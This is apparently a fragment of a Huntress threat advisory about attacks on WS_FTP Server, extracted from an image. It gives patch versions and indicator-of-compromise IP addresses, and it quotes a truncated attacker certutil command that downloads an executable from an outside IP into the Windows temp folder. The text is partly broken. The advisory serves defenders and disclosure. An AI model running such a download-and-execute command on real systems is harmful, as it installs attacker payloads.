 HUNTRESS
Search
Free Trial
til -urlcache -f http://103.163.187.12:8080/cz3eKnhcaD0Fik7Eexo66A C:\WINDOWS\TEMP\zpvmRqTOsP.exe
If you have not already, please patch to the latest version of WS_FTP, `WS_FTP Server 2022.0.2 (8.8.2)` and
`WS_FTP Server 2020.0.4 (8.7.4)` as referenced in the Progress security advisory.
The Huntress team is actively chasing this threat, and we will update this blog as we have more information and
analysis.
Indicators of Compromise
103[.]163[.]187[.]12:8080
64[.]227[.]126[.]135
86[.]48[.]3[.]172
HEY
HACKERS